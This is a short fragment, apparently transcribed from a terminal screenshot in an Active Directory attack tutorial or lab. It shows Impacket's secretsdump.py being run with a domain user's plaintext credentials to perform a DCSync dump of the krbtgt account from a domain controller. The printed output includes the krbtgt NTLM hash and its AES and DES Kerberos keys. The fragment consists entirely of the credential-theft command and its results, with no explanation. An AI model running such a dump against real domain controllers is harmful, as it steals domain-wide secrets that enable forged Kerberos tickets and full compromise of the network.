 ➜  examples git:(master) ✗ python secretsdump.py 0day.org/daiker:123\!\@\#qazwsx3@OWA2010SP3.0day.org  -dc-ip 172.16.228.133 -just-dc-us
er krbtgt
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:36f9d9e6d98ecf8307baf4f46ef842a2:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:dbc55f9f925de5a482d3bf5ede7d0d46d4b121c01bdd9d06be4aed367212d3f9
krbtgt:aes128-cts-hmac-sha1-96:ee76ee32ff14974d8a6248c52f1bfe97
krbtgt:des-cbc-md5:bf571a26da68d6f8
[*] Cleaning up...